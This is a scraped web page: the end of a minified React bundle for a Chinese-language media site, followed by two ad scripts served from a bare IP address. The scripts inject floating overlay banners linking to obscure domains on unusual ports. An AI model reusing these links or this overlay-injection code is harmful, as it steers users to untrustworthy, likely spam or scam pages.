mb-4",children:"反馈小贴士"}),s.jsxs("ul",{className:"space-y-2 text-sm text-indigo-100",children:[s.jsx("li",{children:"• 详细描述问题或建议"}),s.jsx("li",{children:"• 提供具体的使用场景"}),s.jsx("li",{children:"• 如果是问题报告，请说明重现步骤"}),s.jsx("li",{children:"• 建议时可以提供参考案例"})]})]}),s.jsxs("div",{className:"bg-white rounded-2xl shadow-xl p-6",children:[s.jsx("h3",{className:"text-lg font-bold text-gray-900 mb-4",children:"其他联系方式"}),s.jsxs("div",{className:"space-y-3",children:[s.jsx("a",{href:"/contact",className:"block w-full bg-gray-100 hover:bg-gray-200 text-gray-700 py-3 rounded-xl text-center transition-colors",children:"联系我们"}),s.jsx("button",{className:"w-full bg-green-500 hover:bg-green-600 text-white py-3 rounded-xl transition-colors",children:"在线客服"})]})]})]})]})]})})};function nx(){return s.jsx(n0,{children:s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx(A0,{}),s.jsx("main",{className:"min-h-screen",children:s.jsxs(Gh,{children:[s.jsx(we,{path:"/",element:s.jsx(H0,{})}),s.jsx(we,{path:"/category/:category",element:s.jsx(W0,{})}),s.jsx(we,{path:"/detail/:id",element:s.jsx(K0,{})}),s.jsx(we,{path:"/content/:id",element:s.jsx(Q0,{})}),s.jsx(we,{path:"/player/:id",element:s.jsx(q0,{})}),s.jsx(we,{path:"/login",element:s.jsx(G0,{})}),s.jsx(we,{path:"/about",element:s.jsx(X0,{})}),s.jsx(we,{path:"/contact",element:s.jsx(Y0,{})}),s.jsx(we,{path:"/privacy",element:s.jsx(Z0,{})}),s.jsx(we,{path:"/terms",element:s.jsx(J0,{})}),s.jsx(we,{path:"/help",element:s.jsx(ex,{})}),s.jsx(we,{path:"/feedback",element:s.jsx(tx,{})})]})}),s.jsx(B0,{})]})})}xd(document.getElementById("root")).render(s.jsx(w.StrictMode,{children:s.jsx(nx,{})}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/spk.js
body_size: 1619
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 1200px;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 70px;");
document.writeln("    padding-bottom: 70px;");
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");

document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://dgtuvc.domain35648.vip:57009/1_dy/dydp2/nice.htm?KGJ3MAC5\' target=\'_blank\'>");
document.writeln("        <img src=\'https://picsislkss.1031.academy/i/2025/10/27/9ac37bdc716358d18ea966af52ee2a48910ee075.gif\'>");
document.writeln("    </a>");
document.writeln("</div>");






--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xuanfu.js
body_size: 2045
content:




(function() {
    const adLink = "https://9214.j0f67aa51d.cc:2025/161/s10/?channelCode=9214&c=1";
    const adImg = "https://ims.tlym.cc/imgs/2025/10/57a5d3082450017e.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "100px";
        ad.style.height = "100px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://dgtuvc.domain35648.vip:57009/1_dy/dydp2/nice.htm?KGJ3MAC5";
    const adImg = "https://ims.tlym.cc/imgs/2025/09/9d38db6ab0bcd946.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "50%";
        ad.style.width = "100px";
        ad.style.height = "100px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();




